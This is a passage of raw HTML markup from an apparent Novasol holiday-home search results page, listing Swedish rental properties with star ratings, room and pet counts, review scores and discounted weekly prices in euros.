fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">5 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">5</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 5 out of 5" title="Reevoo rating - 5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">5</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">31 Oct<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">218</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>153</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/motfors-s73222" target="_blank" aria-label="view Åmotfors (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/motfors-s73222" title="Åmotfors" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/karlskronaemmaboda-s03493" aria-label="Link to Karlskrona/Emmaboda" title="Link to Karlskrona/Emmaboda" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Karlskrona/Emmaboda , Sweden - S03493 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/s03/s03493_main_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jPAgxB">Sweden</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 iSwYtu"><a href="https://www.novasol.com/holidayhome/karlskronaemmaboda-s03493" aria-label="Karlskrona/Emmaboda" title="Karlskrona/Emmaboda" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Karlskrona/Emmaboda</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="3 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(253, 188, 48, 1)"></path></svg></li></ul></div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">5 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">5</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 bTapdj">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 eMswSg sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div data-testid="results-duration" class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eMswSg">19 Sep<span class="sc-a99619b9-2 gelSIW">•</span>7<!-- --> <!-- -->nights</p><div class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><span data-testid="results-was-price" class="sc-a99619b9-6 djstjm"><span class="sc-a99619b9-8 iMEVqo">€</span><span class="sc-a99619b9-7 kTKuas">199</span></span><div data-testid="results-price" class="sc-a99619b9-0 HKYcn"><sup>€</sup>139</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.novasol.com/holidayhome/karlskronaemmaboda-s03493" target="_blank" aria-label="view Karlskrona/Emmaboda (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 gHvLRY bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.novasol.com/holidayhome/karlskronaemmaboda-s03493" title="Karlskrona/Emmaboda" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.novasol.com/holidayhome/mollaryd-s50355" aria-label="Link to Mollaryd" title="Link to Mollaryd" target="_blank" rel="noopener noreferrer"><img alt="Holiday Home - Mollaryd , Sweden - S50355 1" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="//image.novasol.com/pic/300/s50/s50355_main_01.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" 